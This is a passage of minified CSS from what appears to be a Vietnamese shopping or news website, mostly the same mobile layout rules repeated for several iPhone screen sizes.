10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 375px) and (max-device-height: 667px) and (-webkit-device-pixel-ratio: 2){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 414px) and (max-device-height: 736px) and (-webkit-device-pixel-ratio: 3){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 375px) and (max-device-height: 812px) and (-webkit-device-pixel-ratio: 3){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 390px) and (max-device-height: 844px) and (-webkit-device-pixel-ratio: 3){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width : 414px) and (max-device-height : 896px) and (-webkit-device-pixel-ratio : 2){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width : 414px) and (max-device-height : 896px) and (-webkit-device-pixel-ratio : 3){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet 